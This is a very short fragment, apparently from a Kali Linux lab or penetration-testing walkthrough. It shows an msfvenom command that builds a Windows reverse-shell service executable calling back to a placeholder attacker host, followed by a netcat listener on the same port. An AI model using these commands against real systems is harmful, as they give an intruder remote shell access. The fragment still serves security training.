 Kali Linux
user@attackerpc$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP
LPORT=4446 -f exe-service -o rev-svc2.exe
user@attackerpc$ nc -lvp 4446